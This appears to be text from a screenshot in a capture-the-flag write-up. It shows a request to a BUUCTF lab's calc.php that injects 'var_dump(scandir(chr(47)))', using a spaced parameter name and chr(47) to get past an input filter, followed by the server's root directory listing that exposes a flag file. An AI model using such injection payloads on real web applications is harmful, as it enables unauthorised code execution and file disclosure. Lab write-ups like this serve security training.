 不安全 | node3.buuoj.cn:25276/calc.php?%20num=var_dump(scandir(chr(47)))
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=>
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=>
string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }